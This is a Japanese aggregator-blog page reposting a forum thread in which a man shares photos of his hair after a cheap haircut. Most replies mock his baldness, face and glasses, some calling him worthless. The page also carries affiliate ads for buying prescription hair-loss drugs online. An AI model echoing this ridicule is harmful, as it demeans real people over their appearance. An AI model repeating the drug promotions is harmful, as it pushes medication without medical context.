          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-135974" class="article post-135974 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-haircut-post category-nojob-post tag-247-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり）        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【ハゲ速報】1000円カットで髪切ったらえらい事なったｗ（画像あり）" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg 900w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%95%A3%E9%AB%AA%E6%82%B2%E5%A0%B1%E3%80%911000%E5%86%86%E3%82%AB%E3%83%83%E3%83%88%E3%81%A7%E9%AB%AA%E5%88%87%E3%81%A3%E3%81%9F%E3%82%89%E3%83%89%E3%82%A8%E3%83%A9%E3%82%A4%E4%BA%8B%E3%81%AA%E3%81%A3%E3%81%9F%EF%BD%97%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F&#038;t=%E3%80%90%E6%95%A3%E9%AB%AA%E6%82%B2%E5%A0%B1%E3%80%911000%E5%86%86%E3%82%AB%E3%83%83%E3%83%88%E3%81%A7%E9%AB%AA%E5%88%87%E3%81%A3%E3%81%9F%E3%82%89%E3%83%89%E3%82%A8%E3%83%A9%E3%82%A4%E4%BA%8B%E3%81%AA%E3%81%A3%E3%81%9F%EF%BD%97%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230429x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり） https://hagelicious.com/hage230429x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-04-30T05:23:00+09:00" itemprop="datePublished dateModified">2023.04.30</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 10:59:08.94 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> とりあえずセットしてみたんやがあかんわ<br />
どうしたらええ？もう短髪にしたほうがええ？<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/MlaEdGR.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/MlaEdGR-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-135974"></span></p>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">289: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:29:47.41 ID:kocDWLy6r</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;1</span><br />
顔でかくね？ </span></div>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 10:59:29.63 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マジであかんやろ… </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 10:59:53.35 ID:y1tosX110</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるやん </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 10:59:57.41 ID:BKU7Fwje0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> シンガポールに住んでる投資家のやつみたい </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:03.23 ID:N4dmKUy+a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 後退っぷりがすごいな </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:11.86 ID:J4G7qcqJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:15.82 ID:BKU7Fwje0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるな<br />
ハゲ隠した方がええやろ </span></div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:27.25 ID:AhLCDY9D0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> おハゲ？ </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:36.83 ID:v2xQZGtu0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 与沢翼？ </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:50.40 ID:zRDZaWou0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ヴァイオリン弾きそう </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:53.02 ID:3lLfriPY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> アルコ&amp;ピースの平子か？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:10.70 ID:hhNx3Xad0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;16</span><br />
これ </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:00:54.66 ID:OqCivJLZ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 与沢翼やな </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:01:11.61 ID:F+1daaRiM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 仕事できない谷原章介<br />
秒速で1億失う与沢翼 </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:01:24.34 ID:rXcrKGHUM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 肌が引きこもりのそれ </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:01:38.82 ID:IseiN6Ih0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんやキミおもろい髪型しとるやん </span></div>
<div class="t_h"><span style="font-size:15px;">22: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:01:52.18 ID:8YZd9Zy90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲ散らかしてる時点でカット以前の問題や </span></div>
<div class="t_h"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:01:58.42 ID:AladLbxv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 面白い顔の形してるな </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:01.64 ID:3vVEKlR30</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲやから何やってもだめ </span></div>
<div class="t_h"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:11.53 ID:nXrXId5O0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 顔でか薄毛なのが悪い </span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:13.67 ID:VlAqWPmBd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットに求め過ぎ </span></div>
<div class="t_h"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:31.32 ID:yn2e0ycy0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まぁ顔が良ければええんちゃう </span></div>
<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:40.58 ID:zdENSSn20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> おハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:52.45 ID:QOE+Ynd90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> おうハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:02:56.34 ID:L7MDfP8Rd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ほぼアルコアンドピース平子 </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:02.47 ID:rFx2q8rL0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ナルシストみたいな髪型だな </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:07.44 <em style="color: #ff0000; background-color: #dddddd; font-weight: bold;" class="specified">ID:ns18Xm8O0</em></span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ちょっとセット変えてみた<br />
こっちのほうがマシやな<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/lkemGsR.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/lkemGsR-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">58: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:46.62 ID:wpWCRlOCM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
ハゲとるできみ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">68: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:04:35.83 ID:1d9icSkaM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
ハリセンボン春菜？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">71: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:04:49.60 ID:AoQozt3GM</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
ゆで卵みたい </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">75: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:05:12.68 ID:L7MDfP8Rd</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
ダッセーメガネしてて草 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">100: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:08:18.78 ID:Juh2kEGg0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
きつねの淡路みたい </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">130: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:12:06.37 ID:wxnN43Xkr</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
チー牛さん…ｗ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">157: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:13:49.54 ID:JdLv2ouR0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
中国人？ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">302: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:33:18.98 ID:jW7+F1120</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;44</span><br />
めちゃくちゃ肌きれいで草 </span></div>
<div class="t_h"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:16.67 ID:JidweeEX0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 美容師なら何とかなったみたいな言い方やめろ </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:24.55 ID:nmz9xlEv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 東京ホテイソン定期 </span></div>
<div class="t_h"><span style="font-size:15px;">50: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:27.26 ID:eFePOerv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットで万札出したらクソブチギレられてから怖くて行ってない </span></div>
<div class="t_h"><span style="font-size:15px;">51: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:29.83 ID:Ql7wDivWd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 芸人にこんなのいたな </span></div>
<div class="t_h"><span style="font-size:15px;">52: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:37.12 ID:OdMqIOQNd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どこで切っても一緒だろこのハゲ </span></div>
<div class="t_h"><span style="font-size:15px;">54: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:39.06 ID:1d9icSkaM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんだろう輪郭だけで不細工ってわかる </span></div>
<div class="t_h"><span style="font-size:15px;">56: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:03:45.33 ID:lyZgKuw+0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 元々の毛量が… </span></div>
<div class="t_h"><span style="font-size:15px;">63: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:04:26.01 ID:7tdXVud20</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲやん </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:04:30.08 ID:WZfYhTZO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるからやりようないわ </span></div>
<div class="t_h"><span style="font-size:15px;">73: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:05:06.23 ID:iYWsuZjQ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲに人権あると思ってんのかこいつ </span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:05:10.51 ID:g+Yqady+0</span></span></div>
